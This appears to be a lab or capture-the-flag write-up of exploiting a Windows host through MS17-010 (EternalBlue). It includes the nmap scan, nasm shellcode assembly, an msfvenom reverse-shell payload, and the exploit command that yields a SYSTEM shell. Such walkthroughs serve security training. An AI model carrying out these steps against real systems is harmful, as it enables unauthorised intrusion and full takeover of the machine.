NETWORK
SCANS



nmap -v -p 139,445 --script=smb-vuln-ms08-067,smb-vuln-ms17-010 192.168.74.40
FOOTHOLD
We have found that the machine is vulnerable to ms17-010 CVE-2017-0143
Eternal blue?
Source: https://www.avast.com/c-eternalblue
EternalBlue is both the given name to a series of Microsoft software vulnerabilities and the exploit created by the NSA as a cyberattack tool. Although the EternalBlue exploit — officially named MS17-010 by Microsoft — affects only Windows operating systems, anything that uses the SMBv1 (Server Message Block version 1) file-sharing protocol is technically at risk of being targeted for ransomware and other cyberattacks.
Finding an exploit
We have a potential exploit https://github.com/worawit/MS17-010
The script covers our machine spec

Let’s clone the project in our machine
git clone https://github.com/worawit/MS17-010.git

We had to install the latest impacket https://github.com/SecureAuthCorp/impacket and nasm sudo apt-get install nasm
Exploit generation

Let’s use nasm to generate a kernel bin
nasm -f bin shellcode/eternalblue_kshellcode_x86.asm -o ./sc_x86_kernel.bin

then we have to generate the reverse shell with msfvenom
msfvenom -p windows/shell_reverse_tcp LPORT=445 LHOST=tun0 --platform windows --format raw -o sc_x86_payload.bin
For the last step we have to merge the kernel and the shell together
cat sc_x86_kernel.bin sc_x86_payload.bin > sc_x86.bin


Thanks to all these steps we get 3 new files
then running the following command
python2 eternalblue_exploit7.py 192.168.74.40 sc_x86.bin

we get a reverse shell as system